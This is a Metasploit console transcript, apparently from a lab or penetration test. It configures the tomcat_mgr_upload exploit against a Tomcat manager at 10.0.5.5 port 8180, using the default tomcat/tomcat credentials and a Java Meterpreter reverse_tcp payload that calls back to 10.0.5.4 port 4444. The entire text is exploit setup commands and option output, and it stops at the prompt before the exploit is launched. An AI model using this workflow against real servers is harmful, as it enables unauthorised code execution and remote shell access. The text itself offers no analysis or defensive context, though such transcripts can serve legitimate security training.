 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.0.5.5
RHOSTS => 10.0.5.5
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.5.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be use
d)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.5.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) >